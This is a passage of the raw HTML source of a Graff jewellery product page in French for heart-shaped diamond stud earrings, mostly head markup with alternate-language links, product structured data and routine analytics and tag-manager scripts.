

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html
body_size: 41022
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="fr">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=fr"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Etes-vous s&ucirc;r de vouloir supprimer le produit suivant du panier?',
        'wishlist.remove.product.msg': '&Ecirc;tes-vous s&ucirc;r de vouloir retirer le produit suivant de la liste de souhaits ?',
        'wishlist.remove.error': 'Une erreur s\'est produite lors de la suppression de ce produit de la liste de souhaits.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'fr',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289',
        'sessionFirstVisitTime': '1.768423032851E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Clous d&#x27;oreilles en diamants en forme de cœur, platine et or blanc - Graff
</title>
<meta name="description"
    content="Discover the heart shape diamond Stud Earrings from the Bridal Jewellery Collection at Graff. Explore graceful and timeless wedding jewels." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Heart Shape Diamond Stud Earrings | Bridal Jewellery | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/__SYSTEM__Page-Render?cid=Classic-Graff-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dHST01ALL_HST01ALL%5c%22%2c%5c%22locale%5c%22%3a%5c%22fr_FR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22Wra-8AlljG5keuEGUo5H_gGlMCpUWy5TnoxSi1gfHwRuqD58sSupOVU_gx40irtqPy1_liuI-waWAAYAk-c63fynoAfUrFWmHJym_JbD-54297T8aqWGDLtF8XqeRHjGyOOv1je7E6HTX9GePaoZc7YT_pfFEJs4oVtCUadqpktbC9GYM7U%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327597168112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f6afad81a-9771-4065-9b0f-538ab7f66392%2fmain%2f160x90%2f5s320ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f6afad81a-9771-4065-9b0f-538ab7f66392%2fmain%2f1280x720%2f5s320ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22HST01ALL_HST01ALL%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Clous%20d%27oreilles%20en%20diamants%20en%20forme%20de%20c%c5%93ur%5c%22%2c%5c%22description%5c%22%3a%5c%22platine%20et%20or%20blanc%5c%22%2c%5c%22mpn%5c%22%3a%5c%22HST01ALL_HST01ALL%5c%22%2c%5c%22sku%5c%22%3a%5c%22HST01ALL_HST01ALL%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2e2a7b5b%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_HST01ALL_HST01_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw0b31eac8%2fsfcc-graff-staging%2fH%2fS%2fT%2f0%2f1%2fHST01ALL_HST02_GE31973_model_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw228dbd1f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_HST01ALL_HST02_GE31973_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22EUR%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2212500%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%22135000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22HST01ALL_HST01ALL%22%7d%7d&amp;vf=297fded21d5e116a4014c33baa9b1bf3&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the heart shape diamond Stud Earrings from the Bridal Jewellery Collection at Graff. Explore graceful and timeless wedding jewels.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script  id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start?lang=fr" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwec629f75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwea46643f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw6bd8edd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"fr","currency":"EUR","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314063/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_EU';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'fr_FR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Clous d'oreilles en diamants en forme de cœur","description":"platine et or blanc","mpn":"HST01ALL_HST01ALL","sku":"HST01ALL_HST01ALL","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"EUR","lowprice":"12500.00","highprice":"135000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Passer au contenu principal</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 